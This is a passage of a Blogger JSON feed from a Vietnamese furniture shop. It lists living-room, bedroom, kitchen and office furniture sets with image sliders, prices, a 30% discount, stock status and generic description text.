src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-JBPTtD8UWLGATxLgm-tAfQtbP87cEvFxKDQrU92-w4An7bjTFd5lYaB1CL4w458iLUYE3BZdkzN99q72cr2fMmtOS1Ou1uxtOmOJ-7nSsO8iCwKK2dwUPNjP4C0UoA9iNUWxJhXVc7K\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+38.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/8.399.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Đồ gỗ nội thất \u003Cbr\u003E\n- Đồ gỗ đẹp \u003Cbr\u003E\n- Nội thất đẹp \u003Cbr\u003E\n- Nội thất gỗ \u003Cbr\u003E\n- Đồ gỗ cao cấp \u003Cbr\u003E\n- Nội thất cao cấp \u003Cbr\u003E \n- Nội thất phòng khách \u003Cbr\u003E\n- Nội thất phòng ngủ \u003Cbr\u003E\n- Nội thất phòng bếp \u003Cbr\u003E\n- Nội thất phòng thờ \u003Cbr\u003E\n- Nội thất văn phòng \u003Cbr\u003E\n- Bàn ghế, giường tủ \u003Cbr\u003E\n- Xưởng đồ gỗ \u003Cbr\u003E\n- Xưởng nội thất \u003Cbr\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Chất lượng cao \u003Cbr\u003E\n- Giá rẻ \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/9011794439614210553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/9011794439614210553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-phong-khach-pk09.html","title":"Bộ đồ gỗ nội thất phòng khách PK09"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-JBPTtD8UWLGATxLgm-tAfQtbP87cEvFxKDQrU92-w4An7bjTFd5lYaB1CL4w458iLUYE3BZdkzN99q72cr2fMmtOS1Ou1uxtOmOJ-7nSsO8iCwKK2dwUPNjP4C0UoA9iNUWxJhXVc7K\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+38.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-7894311523037239066"},"published":{"$t":"2021-06-30T13:13:00.002+07:00"},"updated":{"$t":"2021-06-30T13:49:41.693+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng ngủ"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất phòng ngủ PN45"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/6.299.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Đồ gỗ nội thất \u003Cbr\u003E\n- Đồ gỗ đẹp \u003Cbr\u003E\n- Nội thất đẹp \u003Cbr\u003E\n- Nội thất gỗ \u003Cbr\u003E\n- Đồ gỗ cao cấp \u003Cbr\u003E\n- Nội thất cao cấp \u003Cbr\u003E \n- Nội thất phòng khách \u003Cbr\u003E\n- Nội thất phòng ngủ \u003Cbr\u003E\n- Nội thất phòng bếp \u003Cbr\u003E\n- Nội thất phòng thờ \u003Cbr\u003E\n- Nội thất văn phòng \u003Cbr\u003E\n- Bàn ghế, giường tủ \u003Cbr\u003E\n- Xưởng đồ gỗ \u003Cbr\u003E\n- Xưởng nội thất \u003Cbr\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Chất lượng cao \u003Cbr\u003E\n- Giá rẻ \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/7894311523037239066"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/7894311523037239066"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-phong-ngu-pn45.html","title":"Bộ đồ gỗ nội thất phòng ngủ PN45"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwo_LBZ8MejcB87wgN6-au0MHE5X3P4FCjRSoQdwmISt2go6ly0syfsVTF1CXVbXM8BxVRZf6H9LGeVJJ2LEpffgTD949OxmsYPO2PAy4y2rXg5o9WlUjikKMpBpQwxk3Aaq-Xq347omC\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+34.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-7793827799122901258"},"published":{"$t":"2021-06-30T12:54:00.001+07:00"},"updated":{"$t":"2021-06-30T13:50:15.107+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng bếp"}],"title":{"type":"text","$t":"Nội thất phòng bếp PB79"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZe7Sn2n8GriEp_qHnvbYdVxVRTy2HYspsxSsfCW2G0pmTKaV4WEeDXdy2w1xLLQbFI9vi0uOXLzpROM8zwZ8ISzPGZw5NcLvNUoKVZbTP4ojBSn6_FeCVFwCjZt0uwDJXnk6KfFoXjrWW\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+26.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZe7Sn2n8GriEp_qHnvbYdVxVRTy2HYspsxSsfCW2G0pmTKaV4WEeDXdy2w1xLLQbFI9vi0uOXLzpROM8zwZ8ISzPGZw5NcLvNUoKVZbTP4ojBSn6_FeCVFwCjZt0uwDJXnk6KfFoXjrWW\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+26.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZe7Sn2n8GriEp_qHnvbYdVxVRTy2HYspsxSsfCW2G0pmTKaV4WEeDXdy2w1xLLQbFI9vi0uOXLzpROM8zwZ8ISzPGZw5NcLvNUoKVZbTP4ojBSn6_FeCVFwCjZt0uwDJXnk6KfFoXjrWW\/s512\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+26.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/6.199.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Đồ gỗ nội thất \u003Cbr\u003E\n- Đồ gỗ đẹp \u003Cbr\u003E\n- Nội thất đẹp \u003Cbr\u003E\n- Nội thất gỗ \u003Cbr\u003E\n- Đồ gỗ cao cấp \u003Cbr\u003E\n- Nội thất cao cấp \u003Cbr\u003E \n- Nội thất phòng khách \u003Cbr\u003E\n- Nội thất phòng ngủ \u003Cbr\u003E\n- Nội thất phòng bếp \u003Cbr\u003E\n- Nội thất phòng thờ \u003Cbr\u003E\n- Nội thất văn phòng \u003Cbr\u003E\n- Bàn ghế, giường tủ \u003Cbr\u003E\n- Xưởng đồ gỗ \u003Cbr\u003E\n- Xưởng nội thất \u003Cbr\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Chất lượng cao \u003Cbr\u003E\n- Giá rẻ \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/7793827799122901258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/7793827799122901258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/noi-that-phong-bep-pb79.html","title":"Nội thất phòng bếp PB79"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZe7Sn2n8GriEp_qHnvbYdVxVRTy2HYspsxSsfCW2G0pmTKaV4WEeDXdy2w1xLLQbFI9vi0uOXLzpROM8zwZ8ISzPGZw5NcLvNUoKVZbTP4ojBSn6_FeCVFwCjZt0uwDJXnk6KfFoXjrWW\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+26.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-2651932776372279058"},"published":{"$t":"2021-06-30T07:29:00.002+07:00"},"updated":{"$t":"2021-06-30T13:50:49.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất văn phòng"}],"title":{"type":"text","$t":"Set nội thất văn phòng tiêu chuẩn x 4 nhân viên "},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1KWpocQN0J5gbvVoaE1PmXnLWrP5L1KecHsoj71xKgKoxNjUD4gixlO5SiWC63RofsIS7GuOPDW2pV0uwfDB8-7wMAdChxoqTah9_svg1S8AbCMF7m2oZZ-IiIzxsYLiNlBPnfuAMd88o\/s512\/5.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1KWpocQN0J5gbvVoaE1PmXnLWrP5L1KecHsoj71xKgKoxNjUD4gixlO5SiWC63RofsIS7GuOPDW2pV0uwfDB8-7wMAdChxoqTah9_svg1S8AbCMF7m2oZZ-IiIzxsYLiNlBPnfuAMd88o\/s512\/5.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1KWpocQN0J5gbvVoaE1PmXnLWrP5L1KecHsoj71xKgKoxNjUD4gixlO5SiWC63RofsIS7GuOPDW2pV0uwfDB8-7wMAdChxoqTah9_svg1S8AbCMF7m2oZZ-IiIzxsYLiNlBPnfuAMd88o\/s512\/5.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/1.699.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Đồ gỗ nội thất \u003Cbr\u003E\n- Đồ gỗ đẹp \u003Cbr\u003E\n- Nội thất đẹp \u003Cbr\u003E\n- Nội thất gỗ \u003Cbr\u003E\n- Đồ gỗ cao cấp \u003Cbr\u003E\n- Nội thất cao cấp \u003Cbr\u003E \n- Nội thất phòng khách \u003Cbr\u003E\n- Nội thất phòng ngủ \u003Cbr\u003E\n- Nội thất phòng bếp \u003Cbr\u003E\n- Nội thất phòng thờ \u003Cbr\u003E\n- Nội thất văn phòng \u003Cbr\u003E\n- Bàn ghế, giường tủ \u003Cbr\u003E\n- Xưởng đồ gỗ \u003Cbr\u003E\n- Xưởng nội thất \u003Cbr\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Chất lượng cao \u003Cbr\u003E\n- Giá rẻ \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/2651932776372279058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/2651932776372279058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/set-noi-that-van-phong-tieu-chuan-x-4.html","title":"Set nội thất văn phòng tiêu chuẩn x 4 nhân viên "}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1KWpocQN0J5gbvVoaE1PmXnLWrP5L1KecHsoj71xKgKoxNjUD4gixlO5SiWC63RofsIS7GuOPDW2pV0uwfDB8-7wMAdChxoqTah9_svg1S8AbCMF7m2oZZ-IiIzxsYLiNlBPnfuAMd88o\/s72-c\/5.jpg","height":"72","width":"72"}}]}});